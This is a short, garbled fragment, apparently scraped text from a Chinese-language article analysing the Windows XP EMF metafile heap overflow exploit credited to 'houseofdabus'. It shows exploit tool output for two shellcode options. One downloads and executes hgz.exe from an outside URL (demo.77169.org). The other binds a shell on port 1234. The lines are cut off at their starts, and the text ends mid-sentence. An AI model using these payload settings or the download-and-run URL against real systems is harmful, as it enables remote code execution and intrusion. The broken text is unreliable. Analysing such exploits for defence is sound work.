 032) Microsoft Windows XP Metafile (.emf) Heap Overflow
ded by .::[ houseofdabus ]::. ---
?? QQ:278806184
ellcode: Download & exec, url = http://demo.77169.org/hgz.exe
04032 test2.emf 1 1234
032) Microsoft Windows XP Metafile (.emf) Heap Overflow
ded by .::[ houseofdabus ]::. ---
?? QQ:278806184
ellcode: Portbind, port = 1234
图 2
我们看一下生成这两种情况的具体格